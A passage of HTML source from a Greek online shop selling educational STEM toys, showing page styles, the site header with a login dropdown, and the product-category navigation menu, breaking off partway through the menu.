    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-39221 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/time-tracker-mini/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/time-tracker-mini/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
			<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bce33f2014" /><input type="hidden" name="_wp_http_referer" value="/product/time-tracker-mini/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/time-tracker-mini/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/time-tracker-mini/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
